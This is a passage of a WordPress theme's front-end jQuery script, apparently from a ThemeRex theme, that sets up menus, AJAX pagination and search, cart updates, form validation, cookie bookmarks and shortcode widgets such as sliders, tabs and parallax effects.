					jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
			}).trigger('change');
	}

	jQuery('.vc_editor').find('.vc_trx_column_item').each(function (key, value) {
		var classList = jQuery(value).children().first()[0].className.split(/\s+/),
			colSizeClassPattern = /column-\d+_\d+/;

		classList.forEach(function(entry) {
			if (colSizeClassPattern.test(entry) != null) {
				jQuery(value).first().addClass(entry);
			}
		});
	});

	themerex_ready_actions();
	themerex_resize_actions();
	themerex_scroll_actions();

	// Resize handlers
	jQuery(window).resize(function() {
		"use strict";
		themerex_resize_actions();
	});

	// Scroll handlers
	jQuery(window).scroll(function() {
		"use strict";
		themerex_scroll_actions();
	});

    if (jQuery('body').hasClass('logged-in')) jQuery('html').addClass('bar');

    if (THEMEREX_GLOBALS['use_ajax_views_counter']) {
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                    action: 'post_counter',
                    nonce: THEMEREX_GLOBALS['ajax_nonce'],
                    post_id: THEMEREX_GLOBALS['post_id'],
                    views: THEMEREX_GLOBALS['views']
                });
            }, 10);
        });
    }
}



// Theme first load actions
//==============================================
function themerex_ready_actions() {
	"use strict";

    // Form styler
    (function ($) {
        $(function () {
            if(!!$.prototype.styler) {
                $('.woocommerce-ordering select, .topic, #fbuilder select.field, /*#members-order-by,*/ #activity-filter-by, /*#groups-order-by,*/ .widget #buddypress > .standard-form select').styler();
            }
        });
    })(jQuery);


    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_ready_actions) themerex_skin_ready_actions();


	// Widgets decoration
    //----------------------------------------------

	// Decorate nested lists in widgets and side panels
	jQuery('.widget_area ul > li').each(function() {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('has_children');
		}
	});


	// Archive widget decoration
	jQuery('.widget_archive a').each(function() {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	
	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.month_prev a, .month_next a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'calendar_change_month',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).find('.wp-calendar').remove();
					jQuery(this).append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});



	// Media setup
    //----------------------------------------------

	// Video background init
	jQuery('.video_background').each(function() {
		var youtube = jQuery(this).data('youtube-code');
		if (youtube) {
			jQuery(this).tubular({videoId: youtube});
		}
	});



	// Menu
    //----------------------------------------------

	// Clone main menu for responsive
	jQuery('.menu_main_wrap ul#menu_main').clone().removeAttr('id').removeClass('menu_main_nav').addClass('menu_main_responsive').insertAfter('.menu_main_wrap ul#menu_main');

	// Responsive menu button
	jQuery('.menu_main_responsive_button').click(function(e){
		"use strict";
		jQuery('.menu_main_responsive').slideToggle();
		e.preventDefault();
		return false;
	});

	// Submenu click handler for the responsive menu
	jQuery('.menu_main_wrap .menu_main_responsive li a').click(function(e) {
		"use strict";
		if (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
			else
				jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
		}
		if (jQuery(this).attr('href')=='#' || (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});
	
	// Init superfish menus
	themerex_init_sfmenu('.menu_main_wrap ul#menu_main, .menu_user_wrap ul#menu_user');

	// Slide effect for main menu
	if (THEMEREX_GLOBALS['menu_slider']) {
		jQuery('#menu_main').spasticNav({
			//color: THEMEREX_GLOBALS['menu_color']
		});
	}

	// Show table of contents for the current page
	if (THEMEREX_GLOBALS['toc_menu'] != 'no') {
		themerex_build_page_toc();
	}

	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, .menu_main_wrap ul li, .menu_user_wrap ul#menu_user li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		if (href===undefined) return;
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		if (jQuery(href.substr(pos)).length > 0) {
			var loc = window.location.href;
			var pos2 = loc.indexOf('#');
			if (pos2 > 0) loc = loc.substring(0, pos2);
			var now = pos==0;
			if (!now) now = loc == href.substring(0, pos);
			if (now) {
				themerex_document_animate_to(href.substr(pos));
				themerex_document_set_location(pos==0 ? loc + href : href);
				e.preventDefault();
				return false;
			}
		}
	});
	
	
	// Store height of the top panel
	THEMEREX_GLOBALS['top_panel_height'] = 0;	//Math.max(0, jQuery('.top_panel_wrap').height());


	// Pagination
    //----------------------------------------------

	// Page navigation (style slider)
	jQuery('.pager_cur').click(function(e) {
		"use strict";
		jQuery('.pager_slider').slideDown(300, function() {
			themerex_init_shortcodes(jQuery('.pager_slider').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!THEMEREX_GLOBALS['viewmore_busy'] && !jQuery(this).hasClass('viewmore_empty')) {
			jQuery(this).parent().addClass('loading');
			THEMEREX_GLOBALS['viewmore_busy'] = true;
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'view_more_posts',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
                page: +THEMEREX_GLOBALS['viewmore_page'] + 1,
				data: THEMEREX_GLOBALS['viewmore_data'],
				vars: THEMEREX_GLOBALS['viewmore_vars']
			}).done(function(response) {
				"use strict";
				var rez = JSON.parse(response);
                    jQuery('#viewmore_link').parent().removeClass('loading');

				THEMEREX_GLOBALS['viewmore_busy'] = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('.isotope_wrap').length > 0) posts_container = posts_container.find('.isotope_wrap').eq(0);
					if (posts_container.hasClass('isotope_wrap')) {
						posts_container.data('last-width', 0).append(rez.data);
						THEMEREX_GLOBALS['isotope_init_counter'] = 0;
						themerex_init_appended_isotope(posts_container, rez.filters);
					} else
						jQuery('#viewmore').before(rez.data);

					THEMEREX_GLOBALS['viewmore_page']++;
					if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').addClass('viewmore_empty').parent().hide();
					}

					themerex_init_post_formats();
					themerex_init_shortcodes(posts_container);
					themerex_scroll_actions();
				}
			});
		}
		e.preventDefault();
		return false;
	});


	// Woocommerce
    //----------------------------------------------

	// Change display mode
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
		//jQuery.cookie('themerex_shop_mode', mode, {expires: 365, path: '/'});
        themerex_set_cookie('themerex_shop_mode', mode, 365);
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart removed_from_cart', function() {
		"use strict";
		// Update amount on the cart button
		var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
		if (total != undefined) {
			jQuery('.top_panel_cart_button .cart_summa').text(total);
		}
		// Update count items on the cart button
		var cnt = 0;
		jQuery('.widget_shopping_cart_content').eq(0).find('.cart_list li').each(function() {
			var q = jQuery(this).find('.quantity').html().split(' ', 2);
			if (!isNaN(q[0]))
				cnt += Number(q[0]);
		});
		var items = jQuery('.top_panel_cart_button .cart_items').eq(0).text().split(' ', 2);
		items[0] = cnt;
		jQuery('.top_panel_cart_button .cart_items').text(items[0]+' '+items[1]);
		// Update data-attr on button
		jQuery('.top_panel_cart_button').data({
			'items': cnt ? cnt : 0,
			'summa': total ? total : 0
		});
	});

	// Popup login and register windows

	jQuery('.popup_wrap .popup_close').click(function(e){
		var popup = jQuery(this).parent();
		if (popup.length === 1) {
			themerex_hide_popup(popup);
		}
		e.preventDefault();
		return false;
	});



    // Cart
    //----------------------------------------------
    jQuery('.cart_button').click(function (e) {
        "use strict";
        if(jQuery('body').hasClass('openCart')){
            jQuery(this).next('.sidebar_cart').fadeOut(200);
            jQuery('.cart_overflow').fadeOut(400);
            jQuery('body').removeClass('openCart');
        } else {
            jQuery(this).next('.sidebar_cart').fadeIn(200);
            jQuery('body').addClass('openCart');
            if (jQuery('.cart_overflow').length == 0) {
                jQuery('body').append('<div class="cart_overflow"></div>')
            }
            jQuery('.cart_overflow').fadeIn(400);
        }
        e.preventDefault();
        return false;
    });
    jQuery(document).on('click', '.cart_overflow', function (e) {
        "use strict";
        jQuery('.cart_overflow').fadeOut(400);
        jQuery('.cart .sidebar_cart').fadeOut(200);
        jQuery('body').removeClass('openCart');
    });




	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('.popup_form.login_form').submit(function(e){
		"use strict";
		var rez = themerex_login_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('.popup_form.registration_form').submit(function(e){
		"use strict";
		var rez = themerex_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});

	// Comment form
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var rez = themerex_comments_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});



	// Bookmarks
    //----------------------------------------------

	// Add bookmark
	jQuery('.bookmarks_add').click(function(e) {
		"use strict";
		var title = window.document.title.split('|')[0];
		var url = window.location.href;
		var list = jQuery.cookie('themerex_bookmarks');
		var exists = false;
		if (list) {
			list = JSON.parse(list);
			for (var i=0; i<list.length; i++) {
				if (list[i].url == url) {
					exists = true;
					break;
				}
			}
		} else
			list = new Array();
		if (!exists) {
			var message_popup = themerex_message_dialog('<label for="bookmark_title">'+THEMEREX_GLOBALS['strings']['bookmark_title']+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', THEMEREX_GLOBALS['strings']['bookmark_add'], null,
				function(btn, popup) {
					"use strict";
					if (btn != 1) return;
					title = message_popup.find('#bookmark_title').val();
					list.push({title: title, url: url});
					jQuery('.bookmarks_list').append('<li><a href="'+url+'" class="bookmarks_item">'+title+'<span class="bookmarks_delete icon-cancel-1" title="'+THEMEREX_GLOBALS['strings']['bookmark_del']+'"></span></a></li>');
					jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
					setTimeout(function () {themerex_message_success(THEMEREX_GLOBALS['strings']['bookmark_added'], THEMEREX_GLOBALS['strings']['bookmark_add']);}, THEMEREX_GLOBALS['message_timeout']/4);
				});
		} else
			themerex_message_warning(THEMEREX_GLOBALS['strings']['bookmark_exists'], THEMEREX_GLOBALS['strings']['bookmark_add']);
		e.preventDefault();
		return false;
	});

	// Delete bookmark
	jQuery('.bookmarks_list').on('click', '.bookmarks_delete', function(e) {
		"use strict";
		var idx = jQuery(this).parent().index();
		var list = jQuery.cookie('themerex_bookmarks');
		if (list) {
			list = JSON.parse(list);
			list.splice(idx, 1);
			jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
		}
		jQuery(this).parent().remove();
		e.preventDefault();
		return false;
	});



	// Other settings
    //------------------------------------

	// Scroll to top button
	jQuery('.scroll_to_top').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});

    // Show system message
	themerex_show_system_message();

	// Init post format specific scripts
	themerex_init_post_formats();

	// Init shortcodes scripts
	themerex_init_shortcodes(jQuery('body').eq(0));

	// Init hidden elements (if exists)
	if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery('body').eq(0));

    fitLargerHeight();
	
} //end ready

// Shortcodes init
function themerex_init_shortcodes(container) {

    // Accordion
    if (container.find('.sc_accordion:not(.inited)').length > 0) {
        container.find(".sc_accordion:not(.inited)").each(function () {
            "use strict";
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .accordion({
                    active: init,
                    heightStyle: "content",
                    header: "> .sc_accordion_item > .sc_accordion_title",
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                        ui.header.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                        ui.newHeader.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                        ui.oldHeader.each(function () {
                            jQuery(this).parent().removeClass('sc_active');
                        });
                    }
                });
        });
    }

    // Contact form
    if (container.find('.sc_contact_form:not(.inited) form').length > 0) {
        container.find(".sc_contact_form:not(.inited) form")
            .addClass('inited')
            .submit(function(e) {
                "use strict";
                themerex_contact_form_validate(jQuery(this));
                e.preventDefault();
                return false;
            });
        jQuery(this).find('.topic').show();
    }

    //Countdown
    if (container.find('.sc_countdown:not(.inited)').length > 0) {
        container.find('.sc_countdown:not(.inited)')
            .each(function () {
                "use strict";
                jQuery(this).addClass('inited');
                var id = jQuery(this).attr('id');
                var curDate = new Date();
                var curDateTimeStr = curDate.getFullYear()+'-'+(curDate.getMonth()<9 ? '0' : '')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10 ? '0' : '')+curDate.getDate()
                    +' '+(curDate.getHours()<10 ? '0' : '')+curDate.getHours()+':'+(curDate.getMinutes()<10 ? '0' : '')+curDate.getMinutes()+':'+(curDate.getSeconds() ? '0' : '')+curDate.getSeconds();
                var interval = 1;	//jQuery(this).data('interval');
                var endDateStr = jQuery(this).data('date');
                var endDateParts = endDateStr.split('-');
                var endTimeStr = jQuery(this).data('time');
                var endTimeParts = endTimeStr.split(':');
                var endDateTimeStr = endDateStr+' '+endTimeStr;
                if (curDateTimeStr < endDateTimeStr) {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                } else {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                }
            });
    }

    // Emailer form
    if (container.find('.sc_emailer:not(.inited)').length > 0) {
        container.find(".sc_emailer:not(.inited)")
            .addClass('inited')
            .find('.sc_emailer_button')
            .click(function(e) {
                "use strict";
                var form = jQuery(this).parents('form');
                var parent = jQuery(this).parents('.sc_emailer');
                if (parent.hasClass('sc_emailer_opened')) {
                    if (form.length>0 && form.find('input').val()!='') {
                        var group = jQuery(this).data('group');
                        var email = form.find('input').val();
                        var regexp = new RegExp(THEMEREX_GLOBALS['email_mask']);
                        if (!regexp.test(email)) {
                            form.find('input').get(0).focus();
                            themerex_message_warning(THEMEREX_GLOBALS['strings']['email_not_valid']);
                        } else {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'emailer_submit',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                group: group,
                                email: email
                            }).done(function(response) {
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    themerex_message_info(THEMEREX_GLOBALS['strings']['email_confirm'].replace('%s', email));
                                    form.find('input').val('');
                                } else {
                                    themerex_message_warning(rez.error);
                                }
                            });
                        }
                    } else
                        form.get(0).submit();
                } else {
                    parent.addClass('sc_emailer_opened');
                }
                e.preventDefault();
                return false;
            });
    }

    // Googlemap init
    if (container.find('.sc_googlemap:not(.inited)').length > 0) {
        container.find('.sc_googlemap:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var map = jQuery(this).addClass('inited');
                var map_address	= map.data('address');
                var map_latlng	= map.data('latlng');
                var map_id		= map.attr('id');
                var map_zoom	= map.data('zoom');
                var map_style	= map.data('style');
                var map_descr	= map.data('description');
                var map_title	= map.data('title');
                var map_point	= map.data('point');
                themerex_googlemap_init( jQuery('#'+map_id).get(0), {address: map_address , latlng: map_latlng, style: map_style, zoom: map_zoom, description: map_descr, title: map_title, point: map_point});
            });
    }

    // Infoboxes
    if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
        container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).slideUp();
            });
    }

    // Popup links
    if (container.find('.popup_link:not(.inited)').length > 0) {
        container.find('.popup_link:not(.inited)')
            .addClass('inited')
            .magnificPopup({
                type: 'inline',
                removalDelay: 500,
                midClick: true,
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = 'mfp-zoom-in';
                    },
                    open: function() {},
                    close: function() {}
                }
            });
    }

    // Search form
    if (container.find('.search_wrap:not(.inited)').length > 0) {
        container.find('.search_wrap:not(.inited)').each(function() {
            jQuery(this).addClass('inited');
            jQuery(this).find('.search_results_close').click(function(e) {
                "use strict";
                jQuery(this).parent().fadeOut();
                e.preventDefault();
                return false;
            });
            jQuery(this).on('click', '.search_submit,.search_more', function(e) {
                "use strict";
                if (jQuery(this).parents('.search_wrap').find('.search_field').val() != '')
                    jQuery(this).parents('.search_wrap').find('.search_form_wrap form').get(0).submit();
                e.preventDefault();
                return false;
            });
            if (jQuery(this).hasClass('search_ajax')) {
                var ajax_timer = null;
                jQuery(this).find('.search_field').keyup(function(e) {
                    "use strict";
                    var search_field = jQuery(this);
                    var s = search_field.val();
                    if (ajax_timer) {
                        clearTimeout(ajax_timer);
                        ajax_timer = null;
                    }
                    if (s.length >= THEMEREX_GLOBALS['ajax_search_min_length']) {
                        ajax_timer = setTimeout(function() {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'ajax_search',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                text: s
                            }).done(function(response) {
                                clearTimeout(ajax_timer);
                                ajax_timer = null;
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);
                                    search_field.parents('.search_ajax').find('.search_results').fadeIn();
                                } else {
                                    themerex_message_warning(THEMEREX_GLOBALS['strings']['search_error']);
                                }
                            });
                        }, THEMEREX_GLOBALS['ajax_search_delay']);
                    }
                });
            }
        });
    }


    // Section Pan init
    if (container.find('.sc_pan:not(.inited_pan)').length > 0) {
        container.find('.sc_pan:not(.inited_pan)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var pan = jQuery(this).addClass('inited_pan');
                var cont = pan.parent();
                cont.mousemove(function(e) {
                    "use strict";
                    var anim = {};
                    var tm = 0;
                    var pw = pan.width(), ph = pan.height();
                    var cw = cont.width(), ch = cont.height();
                    var coff = cont.offset();
                    if (pan.hasClass('sc_pan_vertical'))
                        pan.css('top', -Math.floor((e.pageY - coff.top) / ch * (ph-ch)));
                    if (pan.hasClass('sc_pan_horizontal'))
                        pan.css('left', -Math.floor((e.pageX - coff.left) / cw * (pw-cw)));
                });
                cont.mouseout(function(e) {
                    pan.css({'left': 0, 'top': 0});
                });
            });
    }

    //Scroll
    if (container.find('.sc_scroll:not(.inited)').length > 0) {
        container.find('.sc_scroll:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                THEMEREX_GLOBALS['scroll_init_counter'] = 0;
                themerex_init_scroll_area(jQuery(this));
            });
    }


    // Swiper Slider
    if (container.find('.sc_slider_swiper:not(.inited)').length > 0) {
        container.find('.sc_slider_swiper:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                //if (jQuery(this).parents('.isotope_wrap:not(.inited)').length > 0) return;
                jQuery(this).addClass('inited');
                themerex_slider_autoheight(jQuery(this));
                if (jQuery(this).parents('.sc_slider_pagination_area').length > 0) {
                    jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active');
                }
                var id = jQuery(this).attr('id');
                if (id == undefined) {
                    id = 'swiper_'+Math.random();
                    id = id.replace('.', '');
                    jQuery(this).attr('id', id);
                }
                jQuery(this).addClass(id);
                jQuery(this).find('.slides .swiper-slide').css('position', 'relative');
                if (THEMEREX_GLOBALS['swipers'] === undefined) THEMEREX_GLOBALS['swipers'] = {};
                THEMEREX_GLOBALS['swipers'][id] = new Swiper('.'+id, {
                    calculateHeight: !jQuery(this).hasClass('sc_slider_height_fixed'),
                    resizeReInit: true,
                    autoResize: true,
                    loop: true,
                    grabCursor: true,
                    pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .sc_slider_pagination_wrap' : false,
                    paginationClickable: true,
                    autoplay: jQuery(this).hasClass('sc_slider_noautoplay') ? false : (isNaN(jQuery(this).data('interval')) ? 7000 : jQuery(this).data('interval')),
                    autoplayDisableOnInteraction: false,
                    initialSlide: 0,
                    speed: 600,
                    // Autoheight on start
                    onFirstInit: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var li = cont.find('.swiper-slide').eq(1);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Autoheight on slide change
                    onSlideChangeStart: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var idx = slider.activeIndex;
                        var li = cont.find('.swiper-slide').eq(idx);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Change current item in 'full' or 'over' pagination wrap
                    onSlideChangeEnd: function (slider, dir) {
                        var cont = jQuery(slider.container);
                        if (cont.parents('.sc_slider_pagination_area').length > 0) {
                            var li = cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');
                            var idx = slider.activeIndex > li.length ? 0 : slider.activeIndex-1;
                            themerex_change_active_pagination_in_slider(cont, idx);
                        }
                    }
                });

                jQuery(this).data('settings', {mode: 'horizontal'});		// VC hook

                var curSlide = jQuery(this).find('.slides').data('current-slide');
                if (curSlide > 0)
                    THEMEREX_GLOBALS['swipers'][id].swipeTo(curSlide-1);
                themerex_prepare_slider_navi(jQuery(this));
            });
    }

    //Skills init
    if (container.find('.sc_skills_item:not(.inited)').length > 0) {
        themerex_init_skills(container);
        jQuery(window).scroll(function () { themerex_init_skills(container); });
    }
    //Skills type='arc' init
    if (container.find('.sc_skills_arc:not(.inited)').length > 0) {
        themerex_init_skills_arc(container);
        jQuery(window).scroll(function () { themerex_init_skills_arc(container); });
    }

    // Tabs
    if (container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').length > 0) {
        container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').each(function () {
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .tabs({
                    active: init,
                    show: {
                        effect: 'fadeIn',
                        duration: 300
                    },
                    hide: {
                        effect: 'fadeOut',
                        duration: 300
                    },
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                    }
                });
        });
    }

    // Toggles
    if (container.find('.sc_toggles .sc_toggles_title:not(.inited)').length > 0) {
        container.find('.sc_toggles .sc_toggles_title:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');
                jQuery(this).parent().find('.sc_toggles_content').slideToggle(300, function () {
                    themerex_init_shortcodes(jQuery(this).parent().find('.sc_toggles_content'));
                    if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));
                });
            });
    }

    //Zoom
    if (container.find('.sc_zoom:not(.inited)').length > 0) {
        container.find('.sc_zoom:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                jQuery(this).addClass('inited');
                jQuery(this).find('img').elevateZoom({
                    zoomType: "lens",
                    lensShape: "round",
                    lensSize: 200,
                    lensBorderSize: 4,
                    lensBorderColour: '#ccc'
                });
            });
    }

}


// Scroll actions
//==============================================

// Do actions when page scrolled
function themerex_scroll_actions() {
	"use strict";

	var scroll_offset = jQuery(window).scrollTop();
	var scroll_to_top_button = jQuery('.scroll_to_top');
	var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());

	if (THEMEREX_GLOBALS['top_panel_height'] == 0)	THEMEREX_GLOBALS['top_panel_height'] = jQuery('.top_panel_wrap').height();

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_scroll_actions) themerex_skin_scroll_actions();


	// Scroll to top button show/hide
	if (scroll_offset > THEMEREX_GLOBALS['top_panel_height'])
		scroll_to_top_button.addClass('show');
	else
		scroll_to_top_button.removeClass('show');
	
	// Fix/unfix top panel
	if (!jQuery('body').hasClass('responsive_menu') && THEMEREX_GLOBALS['menu_fixed']) {
		var slider_height = 0;
		if (jQuery('.top_panel_below .slider_wrap').length > 0) {
			slider_height = jQuery('.top_panel_below .slider_wrap').height();
			if (slider_height < 10) {
				slider_height = jQuery('.slider_wrap').hasClass('.slider_fullscreen') ? jQuery(window).height() : THEMEREX_GLOBALS['slider_height'];
			}
		}
		if (scroll_offset <= slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('body').removeClass('top_panel_fixed');
			}
		} else if (scroll_offset > slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (!jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('.top_panel_fixed_wrap').height(THEMEREX_GLOBALS['top_panel_height']);
				jQuery('.top_panel_wrap').css('marginTop', '-150px').animate({'marginTop': 0}, 500);
				jQuery('body').addClass('top_panel_fixed');
			}
		}
	}

	// TOC current items
	jQuery('#toc .toc_item').each(function() {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset + THEMEREX_GLOBALS['top_panel_height'] < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
	
	// Infinite pagination
	themerex_infinite_scroll()
	
	// Parallax scroll
	themerex_parallax_scroll();
	
	// Scroll actions for shortcodes
	themerex_animation_shortcodes();
}

// Animation
function themerex_animation_shortcodes() {
    jQuery('[data-animation^="animated"]:not(.animated)').each(function() {
        "use strict";
        if (jQuery(this).offset().top < jQuery(window).scrollTop() + jQuery(window).height())
            jQuery(this).addClass(jQuery(this).data('animation'));
    });
}


// Infinite Scroll
function themerex_infinite_scroll() {
	"use strict";
	if (THEMEREX_GLOBALS['viewmore_busy']) return;
	var infinite = jQuery('#viewmore.pagination_infinite');
	if (infinite.length > 0) {
		var viewmore = infinite.find('#viewmore_link:not(.viewmore_empty)');
		if (viewmore.length > 0) {
			if (jQuery(window).scrollTop() + jQuery(window).height() + 100 >= infinite.offset().top) {
				viewmore.eq(0).trigger('click');
			}
		}
	}
}

// Parallax scroll
function themerex_parallax_scroll(){
	"use strict";
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');  
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		} 
	});
}





// Resize actions
//==============================================

// Do actions when page scrolled
